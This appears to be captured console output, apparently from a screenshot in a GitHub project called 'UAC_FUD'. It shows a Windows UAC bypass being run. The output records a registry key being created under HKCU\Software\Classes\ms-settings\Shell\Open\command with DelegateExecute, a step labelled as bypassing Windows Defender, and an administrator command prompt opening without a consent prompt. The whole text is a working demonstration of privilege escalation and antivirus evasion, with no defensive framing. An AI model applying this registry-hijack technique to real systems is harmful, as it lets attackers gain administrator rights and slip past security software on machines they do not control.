 E:\github\UAC_FUD\1\C\UAC.e
[+] Creating registry entry...
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
[+] Registry entry created successfully.
[+] Bypassing Windows Defender...
[+] Sleeping 60 seconds...
[+] Launching admin CMD...
Administrateur : C:\WINDOWS\system32\cmd.exe
Microsoft Windows [version 10.0.19045.5371]
(c) Microsoft Corporation. Tous droits réservés.
C:\WINDOWS\system32>